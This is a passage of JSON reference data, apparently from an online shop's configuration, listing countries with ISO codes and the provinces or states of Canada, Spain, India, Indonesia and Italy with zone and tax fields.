Columbia","iso_code":"BC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"93","id_country":"4","id_zone":"41","name":"Manitoba","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"96","id_country":"4","id_zone":"41","name":"New Brunswick","iso_code":"NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"97","id_country":"4","id_zone":"41","name":"Newfoundland and Labrador","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"99","id_country":"4","id_zone":"41","name":"Northwest Territories","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"95","id_country":"4","id_zone":"41","name":"Nova Scotia","iso_code":"NS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"101","id_country":"4","id_zone":"41","name":"Nunavut","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"89","id_country":"4","id_zone":"41","name":"Ontario","iso_code":"ON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"98","id_country":"4","id_zone":"41","name":"Prince Edward Island","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"90","id_country":"4","id_zone":"41","name":"Quebec","iso_code":"QC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"94","id_country":"4","id_zone":"41","name":"Saskatchewan","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"100","id_country":"4","id_zone":"41","name":"Yukon","iso_code":"YT","tax_behavior":"0","active":"1","idconecta":""}]},"65":{"id":"65","name":"Cape Verde","iso_code":"CV","states":[]},"67":{"id":"67","name":"Chad","iso_code":"TD","states":[]},"68":{"id":"68","name":"Chile","iso_code":"CL","states":[]},"5":{"id":"5","name":"China","iso_code":"CN","states":[]},"69":{"id":"69","name":"Colombia","iso_code":"CO","states":[]},"71":{"id":"71","name":"Congo, Dem. Republic","iso_code":"CD","states":[]},"72":{"id":"72","name":"Congo, Republic","iso_code":"CG","states":[]},"73":{"id":"73","name":"Costa Rica","iso_code":"CR","states":[]},"74":{"id":"74","name":"Croatia","iso_code":"HR","states":[]},"75":{"id":"75","name":"Cuba","iso_code":"CU","states":[]},"76":{"id":"76","name":"Cyprus","iso_code":"CY","states":[]},"16":{"id":"16","name":"Czech Republic","iso_code":"CZ","states":[]},"20":{"id":"20","name":"Denmark","iso_code":"DK","states":[]},"79":{"id":"79","name":"Dominican Republic","iso_code":"DO","states":[]},"81":{"id":"81","name":"Ecuador","iso_code":"EC","states":[]},"82":{"id":"82","name":"Egypt","iso_code":"EG","states":[]},"6":{"id":"6","name":"Espa\u00f1a","iso_code":"ES","states":[{"id_state":"353","id_country":"6","id_zone":"11","name":"A Coru\u00f1a","iso_code":"ES-C","tax_behavior":"0","active":"1","idconecta":"15"},{"id_state":"356","id_country":"6","id_zone":"11","name":"Alacant","iso_code":"ES-A","tax_behavior":"0","active":"1","idconecta":"03"},{"id_state":"354","id_country":"6","id_zone":"11","name":"\u00c1lava","iso_code":"ES-VI","tax_behavior":"0","active":"1","idconecta":"01"},{"id_state":"355","id_country":"6","id_zone":"11","name":"Albacete","iso_code":"ES-AB","tax_behavior":"0","active":"1","idconecta":"02"},{"id_state":"357","id_country":"6","id_zone":"11","name":"Almer\u00eda","iso_code":"ES-AL","tax_behavior":"0","active":"1","idconecta":"04"},{"id_state":"358","id_country":"6","id_zone":"11","name":"Asturias","iso_code":"ES-O","tax_behavior":"0","active":"1","idconecta":"33"},{"id_state":"359","id_country":"6","id_zone":"11","name":"\u00c1vila","iso_code":"ES-AV","tax_behavior":"0","active":"1","idconecta":"05"},{"id_state":"360","id_country":"6","id_zone":"11","name":"Badajoz","iso_code":"ES-BA","tax_behavior":"0","active":"1","idconecta":"06"},{"id_state":"361","id_country":"6","id_zone":"120","name":"Balears","iso_code":"ES-PM","tax_behavior":"0","active":"1","idconecta":"07"},{"id_state":"362","id_country":"6","id_zone":"11","name":"Barcelona","iso_code":"ES-B","tax_behavior":"0","active":"1","idconecta":"08"},{"id_state":"400","id_country":"6","id_zone":"11","name":"Bizkaia","iso_code":"ES-BI","tax_behavior":"0","active":"1","idconecta":"48"},{"id_state":"363","id_country":"6","id_zone":"11","name":"Burgos","iso_code":"ES-BU","tax_behavior":"0","active":"1","idconecta":"09"},{"id_state":"364","id_country":"6","id_zone":"11","name":"C\u00e1ceres","iso_code":"ES-CC","tax_behavior":"0","active":"1","idconecta":"10"},{"id_state":"365","id_country":"6","id_zone":"11","name":"C\u00e1diz","iso_code":"ES-CA","tax_behavior":"0","active":"1","idconecta":"11"},{"id_state":"366","id_country":"6","id_zone":"11","name":"Cantabria","iso_code":"ES-S","tax_behavior":"0","active":"1","idconecta":"39"},{"id_state":"367","id_country":"6","id_zone":"11","name":"Castell\u00f3","iso_code":"ES-CS","tax_behavior":"0","active":"1","idconecta":"12"},{"id_state":"368","id_country":"6","id_zone":"11","name":"Ciudad Real","iso_code":"ES-CR","tax_behavior":"0","active":"1","idconecta":"13"},{"id_state":"369","id_country":"6","id_zone":"11","name":"C\u00f3rdoba","iso_code":"ES-CO","tax_behavior":"0","active":"1","idconecta":"14"},{"id_state":"370","id_country":"6","id_zone":"11","name":"Cuenca","iso_code":"ES-CU","tax_behavior":"0","active":"1","idconecta":"16"},{"id_state":"374","id_country":"6","id_zone":"11","name":"Gipuzkoa","iso_code":"ES-SS","tax_behavior":"0","active":"1","idconecta":"20"},{"id_state":"371","id_country":"6","id_zone":"11","name":"Girona","iso_code":"ES-GI","tax_behavior":"0","active":"1","idconecta":"17"},{"id_state":"372","id_country":"6","id_zone":"11","name":"Granada","iso_code":"ES-GR","tax_behavior":"0","active":"1","idconecta":"18"},{"id_state":"373","id_country":"6","id_zone":"11","name":"Guadalajara","iso_code":"ES-GU","tax_behavior":"0","active":"1","idconecta":"19"},{"id_state":"375","id_country":"6","id_zone":"11","name":"Huelva","iso_code":"ES-H","tax_behavior":"0","active":"1","idconecta":"21"},{"id_state":"376","id_country":"6","id_zone":"11","name":"Huesca","iso_code":"ES-HU","tax_behavior":"0","active":"1","idconecta":"22"},{"id_state":"377","id_country":"6","id_zone":"11","name":"Ja\u00e9n","iso_code":"ES-J","tax_behavior":"0","active":"1","idconecta":"23"},{"id_state":"378","id_country":"6","id_zone":"11","name":"La Rioja","iso_code":"ES-LO","tax_behavior":"0","active":"1","idconecta":"26"},{"id_state":"379","id_country":"6","id_zone":"121","name":"Las Palmas","iso_code":"ES-GC","tax_behavior":"0","active":"1","idconecta":"35"},{"id_state":"380","id_country":"6","id_zone":"11","name":"Le\u00f3n","iso_code":"ES-LE","tax_behavior":"0","active":"1","idconecta":"24"},{"id_state":"381","id_country":"6","id_zone":"11","name":"Lleida","iso_code":"ES-L","tax_behavior":"0","active":"1","idconecta":"25"},{"id_state":"382","id_country":"6","id_zone":"11","name":"Lugo","iso_code":"ES-LU","tax_behavior":"0","active":"1","idconecta":"27"},{"id_state":"383","id_country":"6","id_zone":"11","name":"Madrid","iso_code":"ES-M","tax_behavior":"0","active":"1","idconecta":"28"},{"id_state":"384","id_country":"6","id_zone":"11","name":"M\u00e1laga","iso_code":"ES-MA","tax_behavior":"0","active":"1","idconecta":"29"},{"id_state":"385","id_country":"6","id_zone":"11","name":"Murcia","iso_code":"ES-MU","tax_behavior":"0","active":"1","idconecta":"30"},{"id_state":"386","id_country":"6","id_zone":"11","name":"Navarra","iso_code":"ES-NA","tax_behavior":"0","active":"1","idconecta":"31"},{"id_state":"387","id_country":"6","id_zone":"11","name":"Ourense","iso_code":"ES-OR","tax_behavior":"0","active":"1","idconecta":"32"},{"id_state":"388","id_country":"6","id_zone":"11","name":"Palencia","iso_code":"ES-P","tax_behavior":"0","active":"1","idconecta":"34"},{"id_state":"389","id_country":"6","id_zone":"11","name":"Pontevedra","iso_code":"ES-PO","tax_behavior":"0","active":"1","idconecta":"36"},{"id_state":"390","id_country":"6","id_zone":"11","name":"Salamanca","iso_code":"ES-SA","tax_behavior":"0","active":"1","idconecta":"37"},{"id_state":"391","id_country":"6","id_zone":"121","name":"Santa Cruz de Tenerife","iso_code":"ES-TF","tax_behavior":"0","active":"1","idconecta":"38"},{"id_state":"392","id_country":"6","id_zone":"11","name":"Segovia","iso_code":"ES-SG","tax_behavior":"0","active":"1","idconecta":"40"},{"id_state":"393","id_country":"6","id_zone":"11","name":"Sevilla","iso_code":"ES-SE","tax_behavior":"0","active":"1","idconecta":"41"},{"id_state":"394","id_country":"6","id_zone":"11","name":"Soria","iso_code":"ES-SO","tax_behavior":"0","active":"1","idconecta":"42"},{"id_state":"395","id_country":"6","id_zone":"11","name":"Tarragona","iso_code":"ES-T","tax_behavior":"0","active":"1","idconecta":"43"},{"id_state":"396","id_country":"6","id_zone":"11","name":"Teruel","iso_code":"ES-TE","tax_behavior":"0","active":"1","idconecta":"44"},{"id_state":"397","id_country":"6","id_zone":"11","name":"Toledo","iso_code":"ES-TO","tax_behavior":"0","active":"1","idconecta":"45"},{"id_state":"398","id_country":"6","id_zone":"11","name":"Val\u00e8ncia","iso_code":"ES-V","tax_behavior":"0","active":"1","idconecta":"46"},{"id_state":"399","id_country":"6","id_zone":"11","name":"Valladolid","iso_code":"ES-VA","tax_behavior":"0","active":"1","idconecta":"47"},{"id_state":"401","id_country":"6","id_zone":"11","name":"Zamora","iso_code":"ES-ZA","tax_behavior":"0","active":"1","idconecta":"49"},{"id_state":"402","id_country":"6","id_zone":"11","name":"Zaragoza","iso_code":"ES-Z","tax_behavior":"0","active":"1","idconecta":"50"},{"id_state":"403","id_country":"6","id_zone":"122","name":"\u00a0Ceuta","iso_code":"ES-CE","tax_behavior":"0","active":"1","idconecta":"51"},{"id_state":"404","id_country":"6","id_zone":"122","name":"\u00a0Melilla","iso_code":"ES-ML","tax_behavior":"0","active":"1","idconecta":"52"}]},"86":{"id":"86","name":"Estonia","iso_code":"EE","states":[]},"87":{"id":"87","name":"Ethiopia","iso_code":"ET","states":[]},"89":{"id":"89","name":"Faroe Islands","iso_code":"FO","states":[]},"7":{"id":"7","name":"Finland","iso_code":"FI","states":[]},"8":{"id":"8","name":"France","iso_code":"FR","states":[]},"91":{"id":"91","name":"Gabon","iso_code":"GA","states":[]},"93":{"id":"93","name":"Georgia","iso_code":"GE","states":[]},"1":{"id":"1","name":"Germany","iso_code":"DE","states":[]},"94":{"id":"94","name":"Ghana","iso_code":"GH","states":[]},"97":{"id":"97","name":"Gibraltar","iso_code":"GI","states":[]},"9":{"id":"9","name":"Greece","iso_code":"GR","states":[]},"96":{"id":"96","name":"Greenland","iso_code":"GL","states":[]},"100":{"id":"100","name":"Guatemala","iso_code":"GT","states":[]},"101":{"id":"101","name":"Guernsey","iso_code":"GG","states":[]},"102":{"id":"102","name":"Guinea","iso_code":"GN","states":[]},"22":{"id":"22","name":"HongKong","iso_code":"HK","states":[]},"143":{"id":"143","name":"Hungary","iso_code":"HU","states":[]},"109":{"id":"109","name":"Iceland","iso_code":"IS","states":[]},"110":{"id":"110","name":"India","iso_code":"IN","states":[{"id_state":"325","id_country":"110","id_zone":"86","name":"Andhra Pradesh","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"326","id_country":"110","id_zone":"86","name":"Arunachal Pradesh","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"327","id_country":"110","id_zone":"86","name":"Assam","iso_code":"AS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"328","id_country":"110","id_zone":"86","name":"Bihar","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"329","id_country":"110","id_zone":"86","name":"Chhattisgarh","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"330","id_country":"110","id_zone":"86","name":"Goa","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"331","id_country":"110","id_zone":"86","name":"Gujarat","iso_code":"GJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"332","id_country":"110","id_zone":"86","name":"Haryana","iso_code":"HR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"333","id_country":"110","id_zone":"86","name":"Himachal Pradesh","iso_code":"HP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"334","id_country":"110","id_zone":"86","name":"Jharkhand","iso_code":"JH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"335","id_country":"110","id_zone":"86","name":"Karnataka","iso_code":"KA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"336","id_country":"110","id_zone":"86","name":"Kerala","iso_code":"KL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"337","id_country":"110","id_zone":"86","name":"Madhya Pradesh","iso_code":"MP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"338","id_country":"110","id_zone":"86","name":"Maharashtra","iso_code":"MH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"339","id_country":"110","id_zone":"86","name":"Manipur","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"340","id_country":"110","id_zone":"86","name":"Meghalaya","iso_code":"ML","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"341","id_country":"110","id_zone":"86","name":"Mizoram","iso_code":"MZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"342","id_country":"110","id_zone":"86","name":"Nagaland","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"343","id_country":"110","id_zone":"86","name":"Odisha","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"344","id_country":"110","id_zone":"86","name":"Punjab","iso_code":"PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"345","id_country":"110","id_zone":"86","name":"Rajasthan","iso_code":"RJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"346","id_country":"110","id_zone":"86","name":"Sikkim","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"347","id_country":"110","id_zone":"86","name":"Tamil Nadu","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"348","id_country":"110","id_zone":"86","name":"Telangana","iso_code":"TG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"349","id_country":"110","id_zone":"86","name":"Tripura","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"350","id_country":"110","id_zone":"86","name":"Uttar Pradesh","iso_code":"UP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"351","id_country":"110","id_zone":"86","name":"Uttarakhand","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"352","id_country":"110","id_zone":"86","name":"West Bengal","iso_code":"WB","tax_behavior":"0","active":"1","idconecta":""}]},"111":{"id":"111","name":"Indonesia","iso_code":"ID","states":[{"id_state":"236","id_country":"111","id_zone":"87","name":"Aceh","iso_code":"ID-AC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"237","id_country":"111","id_zone":"87","name":"Bali","iso_code":"ID-BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"238","id_country":"111","id_zone":"87","name":"Banten","iso_code":"ID-BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"239","id_country":"111","id_zone":"87","name":"Bengkulu","iso_code":"ID-BE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"240","id_country":"111","id_zone":"87","name":"Gorontalo","iso_code":"ID-GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"241","id_country":"111","id_zone":"87","name":"Jakarta","iso_code":"ID-JK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"242","id_country":"111","id_zone":"87","name":"Jambi","iso_code":"ID-JA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"243","id_country":"111","id_zone":"87","name":"Jawa Barat","iso_code":"ID-JB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"244","id_country":"111","id_zone":"87","name":"Jawa Tengah","iso_code":"ID-JT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"245","id_country":"111","id_zone":"87","name":"Jawa Timur","iso_code":"ID-JI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"246","id_country":"111","id_zone":"87","name":"Kalimantan Barat","iso_code":"ID-KB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"247","id_country":"111","id_zone":"87","name":"Kalimantan Selatan","iso_code":"ID-KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"248","id_country":"111","id_zone":"87","name":"Kalimantan Tengah","iso_code":"ID-KT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"249","id_country":"111","id_zone":"87","name":"Kalimantan Timur","iso_code":"ID-KI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"250","id_country":"111","id_zone":"87","name":"Kalimantan Utara","iso_code":"ID-KU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"251","id_country":"111","id_zone":"87","name":"Kepulauan Bangka Belitug","iso_code":"ID-BB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"252","id_country":"111","id_zone":"87","name":"Kepulauan Riau","iso_code":"ID-KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"253","id_country":"111","id_zone":"87","name":"Lampung","iso_code":"ID-LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"254","id_country":"111","id_zone":"87","name":"Maluku","iso_code":"ID-MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"255","id_country":"111","id_zone":"87","name":"Maluku Utara","iso_code":"ID-MU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"256","id_country":"111","id_zone":"87","name":"Nusa Tengara Barat","iso_code":"ID-NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"257","id_country":"111","id_zone":"87","name":"Nusa Tenggara Timur","iso_code":"ID-NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"258","id_country":"111","id_zone":"87","name":"Papua","iso_code":"ID-PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"259","id_country":"111","id_zone":"87","name":"Papua Barat","iso_code":"ID-PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"260","id_country":"111","id_zone":"87","name":"Riau","iso_code":"ID-RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"261","id_country":"111","id_zone":"87","name":"Sulawesi Barat","iso_code":"ID-SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"262","id_country":"111","id_zone":"87","name":"Sulawesi Selatan","iso_code":"ID-SN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"263","id_country":"111","id_zone":"87","name":"Sulawesi Tengah","iso_code":"ID-ST","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"264","id_country":"111","id_zone":"87","name":"Sulawesi Tenggara","iso_code":"ID-SG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"265","id_country":"111","id_zone":"87","name":"Sulawesi Utara","iso_code":"ID-SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"266","id_country":"111","id_zone":"87","name":"Sumatera Barat","iso_code":"ID-SB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"267","id_country":"111","id_zone":"87","name":"Sumatera Selatan","iso_code":"ID-SS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"268","id_country":"111","id_zone":"87","name":"Sumatera Utara","iso_code":"ID-SU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"269","id_country":"111","id_zone":"87","name":"Yogyakarta","iso_code":"ID-YO","tax_behavior":"0","active":"1","idconecta":""}]},"112":{"id":"112","name":"Iran","iso_code":"IR","states":[]},"113":{"id":"113","name":"Iraq","iso_code":"IQ","states":[]},"26":{"id":"26","name":"Ireland","iso_code":"IE","states":[]},"10":{"id":"10","name":"Italia","iso_code":"IT","states":[{"id_state":"126","id_country":"10","id_zone":"29","name":"Agrigento","iso_code":"AG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"127","id_country":"10","id_zone":"29","name":"Alessandria","iso_code":"AL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"128","id_country":"10","id_zone":"29","name":"Ancona","iso_code":"AN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"129","id_country":"10","id_zone":"29","name":"Aosta","iso_code":"AO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"130","id_country":"10","id_zone":"29","name":"Arezzo","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"131","id_country":"10","id_zone":"29","name":"Ascoli Piceno","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"132","id_country":"10","id_zone":"29","name":"Asti","iso_code":"AT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"133","id_country":"10","id_zone":"29","name":"Avellino","iso_code":"AV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"134","id_country":"10","id_zone":"29","name":"Bari","iso_code":"BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"135","id_country":"10","id_zone":"29","name":"Barletta-Andria-Trani","iso_code":"BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"136","id_country":"10","id_zone":"29","name":"Belluno","iso_code":"BL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"137","id_country":"10","id_zone":"29","name":"Benevento","iso_code":"BN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"138","id_country":"10","id_zone":"29","name":"Bergamo","iso_code":"BG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"139","id_country":"10","id_zone":"29","name":"Biella","iso_code":"BI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"140","id_country":"10","id_zone":"29","name":"Bologna","iso_code":"BO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"141","id_country":"10","id_zone":"29","name":"Bolzano","iso_code":"BZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"142","id_country":"10","id_zone":"29","name":"Brescia","iso_code":"BS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"143","id_country":"10","id_zone":"29","name":"Brindisi","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"144","id_country":"10","id_zone":"29","name":"Cagliari","iso_code":"CA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"145","id_country":"10","id_zone":"29","name":"Caltanissetta","iso_code":"CL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"146","id_country":"10","id_zone":"29","name":"Campobasso","iso_code":"CB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"147","id_country":"10","id_zone":"29","name":"Carbonia-Iglesias","iso_code":"CI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"148","id_country":"10","id_zone":"29","name":"Caserta","iso_code":"CE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"149","id_country":"10","id_zone":"29","name":"Catania","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"150","id_country":"10","id_zone":"29","name":"Catanzaro","iso_code":"CZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"151","id_country":"10","id_zone":"29","name":"Chieti","iso_code":"CH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"152","id_country":"10","id_zone":"29","name":"Como","iso_code":"CO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"153","id_country":"10","id_zone":"29","name":"Cosenza","iso_code":"CS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"154","id_country":"10","id_zone":"29","name":"Cremona","iso_code":"CR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"155","id_country":"10","id_zone":"29","name":"Crotone","iso_code":"KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"156","id_country":"10","id_zone":"29","name":"Cuneo","iso_code":"CN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"157","id_country":"10","id_zone":"29","name":"Enna","iso_code":"EN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"158","id_country":"10","id_zone":"29","name":"Fermo","iso_code":"FM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"159","id_country":"10","id_zone":"29","name":"Ferrara","iso_code":"FE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"160","id_country":"10","id_zone":"29","name":"Firenze","iso_code":"FI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"161","id_country":"10","id_zone":"29","name":"Foggia","iso_code":"FG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"162","id_country":"10","id_zone":"29","name":"Forl\u00ec-Cesena","iso_code":"FC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"163","id_country":"10","id_zone":"29","name":"Frosinone","iso_code":"FR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"164","id_country":"10","id_zone":"29","name":"Genova","iso_code":"GE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"165","id_country":"10","id_zone":"29","name":"Gorizia","iso_code":"GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"166","id_country":"10","id_zone":"29","name":"Grosseto","iso_code":"GR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"167","id_country":"10","id_zone":"29","name":"Imperia","iso_code":"IM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"168","id_country":"10","id_zone":"29","name":"Isernia","iso_code":"IS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"169","id_country":"10","id_zone":"29","name":"L'Aquila","iso_code":"AQ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"170","id_country":"10","id_zone":"29","name":"La Spezia","iso_code":"SP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"171","id_country":"10","id_zone":"29","name":"Latina","iso_code":"LT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"172","id_country":"10","id_zone":"29","name":"Lecce","iso_code":"LE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"173","id_country":"10","id_zone":"29","name":"Lecco","iso_code":"LC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"174","id_country":"10","id_zone":"29","name":"Livorno","iso_code":"LI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"175","id_country":"10","id_zone":"29","name":"Lodi","iso_code":"LO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"176","id_country":"10","id_zone":"29","name":"Lucca","iso_code":"LU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"177","id_country":"10","id_zone":"29","name":"Macerata","iso_code":"MC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"178","id_country":"10","id_zone":"29","name":"Mantova","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"179","id_country":"10","id_zone":"29","name":"Massa","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"180","id_country":"10","id_zone":"29","name":"Matera","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"181","id_country":"10","id_zone":"29","name":"Medio Campidano","iso_code":"VS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"182","id_country":"10","id_zone":"29","name":"Messina","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"183","id_country":"10","id_zone":"29","name":"Milano","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"184","id_country":"10","id_zone":"29","name":"Modena","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"185","id_country":"10","id_zone":"29","name":"Monza e della Brianza","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"186","id_country":"10","id_zone":"29","name":"Napoli","iso_code":"NA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"187","id_country":"10","id_zone":"29","name":"Novara","iso_code":"NO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"188","id_country":"10","id_zone":"29","name":"Nuoro","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"189","id_country":"10","id_zone":"29","name":"Ogliastra","iso_code":"OG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"190","id_country":"10","id_zone":"29","name":"Olbia-Tempio","iso_code":"OT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"191","id_country":"10","id_zone":"29","name":"Oristano","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"192","id_country":"10","id_zone":"29","name":"Padova","iso_code":"PD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"193","id_country":"10","id_zone":"29","name":"Palermo","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"194","id_country":"10","id_zone":"29","name":"Parma","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"195","id_country":"10","id_zone":"29","name":"Pavia","iso_code":"PV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"196","id_country":"10","id_zone":"29","name":"Perugia","iso_code":"PG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"197","id_country":"10","id_zone":"29","name":"Pesaro-Urbino","iso_code":"PU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"198","id_country":"10","id_zone":"29","name":"Pescara","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"199","id_country":"10","id_zone":"29","name":"Piacenza","iso_code":"PC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"200","id_country":"10","id_zone":"29","name":"Pisa","iso_code":"PI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"201","id_country":"10","id_zone":"29","name":"Pistoia","iso_code":"PT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"202","id_country":"10","id_zone":"29","name":"Pordenone","iso_code":"PN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"203","id_country":"10","id_zone":"29","name":"Potenza","iso_code":"PZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"204","id_country":"10","id_zone":"29","name":"Prato","iso_code":"PO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"205","id_country":"10","id_zone":"29","name":"Ragusa","iso_code":"RG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"206","id_